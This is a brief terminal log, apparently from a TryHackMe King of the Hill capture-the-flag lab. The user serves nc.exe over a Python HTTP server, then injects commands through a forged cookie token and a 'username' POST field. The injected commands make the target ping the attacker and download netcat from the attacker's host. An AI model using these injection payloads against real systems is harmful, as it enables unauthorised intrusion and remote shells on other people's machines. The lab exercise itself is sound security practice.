 reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.245.20 - - [24/Feb/2021 09:48:18] "GET /nc.exe HTTP/1.1" 200 -
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ curl -H "Cookie: token=eyJ1c2VybmFtZSI6ImFkbWluIHwgcGluZyAxMC42LjMxLjIxMy
IsImNvb2tpZSI6Ijg4NTkwYjExMjY4YmMyOTc2N2VkZGYyNzdkZDI2YjZmIn0%3D" -XPOST http://10.10.245.20/profile -d 'username=admin1 | powershell c
url 10.6.31.213:8000/nc.exe -o nc.exe'
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$